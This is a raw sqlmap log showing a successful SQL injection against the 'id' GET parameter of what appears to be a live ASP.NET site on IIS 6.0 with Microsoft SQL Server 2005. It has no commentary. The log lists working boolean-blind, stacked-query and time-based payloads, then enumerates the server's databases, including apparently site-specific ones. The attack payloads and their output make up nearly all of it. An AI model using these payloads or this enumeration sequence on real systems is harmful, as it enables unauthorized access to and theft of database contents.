 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=57 AND 6484=6484

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=57; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=57 WAITFOR DELAY '0:0:5'--
---
[21:35:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:35:06] [INFO] fetching database names
[21:35:06] [INFO] fetching number of databases
[21:35:06] [INFO] resumed: 6
[21:35:06] [INFO] resumed: AgentDB
[21:35:06] [INFO] resumed: haihua_pek
[21:35:06] [INFO] resumed: master
[21:35:06] [INFO] resumed: model
[21:35:06] [INFO] resumed: msdb
[21:35:06] [INFO] resumed: tempdb